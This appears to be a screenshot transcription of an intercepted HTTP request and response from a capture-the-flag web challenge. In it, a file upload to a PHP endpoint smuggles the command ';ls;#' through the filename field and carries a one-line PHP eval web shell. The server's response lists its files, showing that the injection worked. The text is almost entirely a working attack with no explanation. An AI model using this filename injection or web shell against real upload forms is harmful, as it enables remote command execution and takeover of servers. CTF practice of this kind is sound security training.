 Request
Raw Params Headers Hex
POST /upllloadddd.php HTTP/1.1
Host: 606eac9a-19bc-4a25-b431-5b085da1e09f.node3.buuoj.cn
Content-Length: 322
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://606eac9a-19bc-4a25-b431-5b085da1e09f.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0kAcTgLBD6I3pynm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://606eac9a-19bc-4a25-b431-5b085da1e09f.node3.buuoj.cn/user.php?page=m4aaannngggeee
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175d10f4ca0d2-0ed8cca39df667-3323766-1fa400-175d10f4ca18f1;
PHPSESSID=0881jd0314eeorr2l4mtojteu2;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1606656161;
__gads=ID=f1ca1d1178af95ac-220dc8d7f5c40021:T=1606656161:RT=1606656161:S=ALNI_MZ-qomR
dxnjb0y4QV4c6Upum_pN4g; Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1606656182
Connection: close
------WebKitFormBoundary0kAcTgLBD6I3pynm
Content-Disposition: form-data; name="file"; filename=";ls;#"
Content-Type: application/octet-stream
<?php {@eval($_POST['a']);} ?>
------WebKitFormBoundary0kAcTgLBD6I3pynm
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary0kAcTgLBD6I3pynm--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Nov 2020 13:28:34 GMT
Content-Type: text/html
Content-Length: 403
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11
file upload success<br />;ls;#assert
back_assert
config.php
error_parameter.php
ffffllllaaaaggg.php
function.php
guest.php
hacker.php
hacker2.php
index.php
info.php
login.php
logo.png
m4aaannngggeee.php
register.php
templates
updateadmin.php
updateadmin.php~
updateadmin233333333333333.php
upllloadddd.php
upload_b3bb2cfed6371dfeb2db1dbcceb124d3
user.php
<img src='data:image/png;base64,user.php'></img>